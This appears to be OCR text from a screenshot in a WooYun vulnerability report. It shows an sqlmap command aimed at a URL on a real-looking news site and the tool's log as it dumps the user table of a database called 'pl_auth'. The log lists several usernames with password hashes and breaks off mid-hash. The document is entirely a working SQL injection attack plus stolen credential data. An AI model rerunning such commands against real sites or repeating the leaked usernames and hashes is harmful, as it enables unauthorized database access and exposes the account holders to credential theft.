 管理员: Sqlmap - sqlmap.py -u "http://noviciate.people258.com/News/BulletinList.aspx?newsType=27" -threads 5 -D ...
in database 'pl_auth'
[23:39:21] [INFO] fetching number of column(s) 'name, passwd' entries for table
'tUser' in database 'pl_auth'
[23:39:21] [INFO] resumed: 918
[23:39:21] [INFO] fetching number of distinct values for column 'name'
[23:39:21] [WARNING] running in a single-thread mode. Please consider usage of
ption '--threads' for faster data retrieval
[23:39:21] [INFO] retrieved:
[23:39:21] [WARNING] reflective value(s) found and filtering out
918
[23:39:23] [INFO] using column 'name' as a pivot for retrieving row data
[23:39:23] [INFO] retrieved: aizq
[23:39:29] [INFO] retrieved: 024e09e05039962e9016ab18007bda4b
[23:40:38] [INFO] retrieved: aohy
[23:40:44] [INFO] retrieved: 7826423659d0abccb63d735aa0ad1571
[23:41:25] [INFO] retrieved: baixa
[23:41:33] [INFO] retrieved: 5cde58706691654f39cc733b1a66998f
[23:42:13] [INFO] retrieved: baojy
[23:42:20] [INFO] retrieved: 7826423659d0abccb63d735aa0ad1571
[23:43:03] [INFO] retrieved: baoym
[23:43:10] [INFO] retrieved: 56f378fb11f6550b43fd88f22e1f1a19
[23:43:49] [INFO] retrieved: baoyw
[23:43:56] [INFO] retrieved: d6dfd35902d8c63b5699b6d5e7e3ea23
[23:44:39] [INFO] retrieved: caicz
[23:44:46] [INFO] retrieved: 7826423659d0abccb63d7
www.wooyun.org